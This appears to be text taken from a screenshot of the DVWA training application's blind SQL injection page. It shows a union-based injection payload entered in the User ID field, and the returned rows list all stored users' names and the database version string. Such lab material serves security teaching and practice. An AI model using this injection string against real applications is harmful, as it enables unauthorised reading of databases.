 DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.6.16